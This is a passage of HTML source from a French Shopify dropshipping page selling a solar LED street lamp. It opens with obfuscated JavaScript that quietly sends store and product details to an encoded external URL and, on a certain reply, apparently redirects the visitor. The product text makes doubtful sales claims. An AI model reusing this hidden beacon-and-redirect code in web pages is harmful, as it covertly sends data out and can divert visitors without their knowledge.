i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1701314269000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "forherwish.myshopify.com",
      money_format: "€{{amount_with_comma_separator}}",
      currency: "EUR",
      symbol: "€",
      iso: "EUR",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/trackify-x/blocks/app-embed/f3561b5a-1d26-4c4b-9d29-6bae914fb95d --><!-- Theme app RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">

<!-- HOOK JS-->

  
  <meta name="tfx:tags" content="Articles ménagers & Cuisine">
  <meta name="tfx:collections" content="Articles ménagers & Cuisine, MEILLEURES VENTES">







  
  <script id="tfx-cart">window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};</script>



  
  <script id="tfx-product">window.tfxProduct = {"id":8275836338421,"title":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚","handle":"lampe-1","description":"\u003ch3\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003eCette réduction est uniquement disponible en ligne.\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #00aaff;\" data-mce-style=\"color: #00aaff;\"\u003e✅\u003c\/span\u003e \u003cstrong\u003e92,6% des personnes en achètent 2 ou plus pour bénéficier d'une réduction.\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eDescription du produit\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCe système d'éclairage public solaire de 200 W est doté de DEL super lumineuses qui illumineront l'obscurité en quelques secondes\u003c\/strong\u003e. Conçu et construit pour une large gamme d'applications d'éclairage telles que les bâtiments commerciaux et industriels, les parkings, les lampadaires, les éclairages de sentiers, les terrains de jeux, les fermes, les parcs et l'éclairage résidentiel et récréatif de grande surface. Cette lampe de haute qualité et très durable est complètement autonome.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" data-src=\"https:\/\/img.staticdj.com\/bdc0004cd17149b4175f08af64caeac3.gif\" alt=\"undefined\" width=\"356\" height=\"300\" data-aspect-ratio=\"0.84\" sizes=\"1066px\" src=\"https:\/\/img.staticdj.com\/bdc0004cd17149b4175f08af64caeac3.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSes profils d'éclairage intelligents innovants offrent une véritable capacité d'éclairage du crépuscule à l'aube toute la nuit.\u003c\/strong\u003e Il offre une flexibilité pour les conditions météorologiques critiques et les variations d'emplacements géographiques et il est capable de gérer automatiquement l'état critique de la batterie. Une conception tout en un !\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" data-src=\"https:\/\/img.staticdj.com\/003ad155fc74f3fd96752b417a861754.gif\" alt=\"undefined\" width=\"402\" height=\"403\" data-aspect-ratio=\"1.00\" sizes=\"1066px\" src=\"https:\/\/img.staticdj.com\/003ad155fc74f3fd96752b417a861754.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Installation DIY\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Plus lumineux que jamais\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅ Matériaux résistants aux intempéries IP65 : le cadre en résine résistant aux\u003c\/strong\u003e intempéries, antirouille et robuste offre une fiabilité et une durabilité supplémentaires, en particulier dans les climats humides et les communautés côtières. Vous n'avez pas à vous soucier des dommages causés par la pluie et de l'exposition au soleil. Ces lampes solaires à LED peuvent également être chargées de glace\/neige dans le panneau solaire.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 48w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 180w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 540w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 720w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 900w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1024w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1280w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1366w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1440w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1536w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1600w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1920w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2056w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2560w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2732w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2880w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3072w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3200w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 48w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 180w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 540w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 720w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 900w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1024w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1280w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1366w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1440w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1536w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1600w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1920w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2056w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2560w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2732w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2880w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3072w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3200w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Température de couleur : lumière blanche 6000-6500k\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅200W\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Télécommande avec 3 modes intégrés\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Capteur de mouvement\u003c\/strong\u003e\u003cbr\u003e✅Capteur de détection de lumière intelligent\u003cbr\u003e✅Tension de fonctionnement : 5 V\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"540\" height=\"540\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 48w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 180w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 540w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 720w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 900w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1024w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1280w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1366w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1440w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1536w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1600w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1920w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2056w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2560w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2732w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2880w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3072w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3200w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 48w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 180w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 540w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 720w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 900w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1024w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1280w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1366w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1440w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1536w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1600w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1920w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2056w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2560w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2732w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2880w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3072w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3200w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAVANTAGES\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003ePas besoin de fils ou d'alimentation électrique\u003cbr\u003eMode crépuscule à l'aube\u003cbr\u003e\u003cstrong\u003eDétecteur de mouvement avec 2 modes\u003c\/strong\u003e\u003cbr\u003eBouton ON \/ OFF\u003cbr\u003eCes systèmes d'éclairage solaire construits resteront allumés à pleine luminosité toute la nuit. Nos lampes d'extérieur à énergie solaire durent toute la nuit\u003cbr\u003eCes lampes solaires durent jusqu'à 10 heures pendant la nuit avec seulement 6 heures de lumière directe du soleil sur le panneau solaire.\u003cbr\u003e\u003cstrong\u003eDurabilité : Plus de 5 ans\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003eContenu de l'emballage :\u003c\/strong\u003e 1 système d'éclairage solaire, 1 support mural, 1 télécommande, jeu de vis.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 48w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 180w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 540w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 720w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 900w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1024w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1280w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1366w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1440w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1536w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1600w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1920w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2056w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2560w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2732w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2880w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3072w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3200w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 48w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 180w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 540w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 720w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 900w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1024w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1280w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1366w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1440w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1536w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1600w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1920w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2056w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2560w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2732w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2880w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3072w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3200w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 48w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 180w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 540w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 720w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 900w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1024w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1280w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1366w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1440w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1536w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1600w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1920w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2056w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2560w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2732w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2880w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3072w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3200w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 48w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 180w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 540w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 720w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 900w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1024w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1280w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1366w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1440w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1536w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1600w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1920w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2056w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2560w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2732w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2880w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3072w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3200w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3840w\"\u003e\u003cbr\u003e\u003cstrong\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 48w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 180w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 540w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 720w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 900w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1024w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1280w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1366w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1440w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1536w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1600w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1920w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2056w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2560w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2732w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2880w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3072w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3200w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 48w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 180w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 540w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 720w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 900w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1024w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1280w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1366w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1440w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1536w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1600w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1920w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2056w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2560w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2732w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2880w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3072w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3200w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 48w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 180w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 540w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 720w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 900w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1024w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1280w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1366w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1440w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1536w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1600w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1920w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2056w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2560w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2732w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2880w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 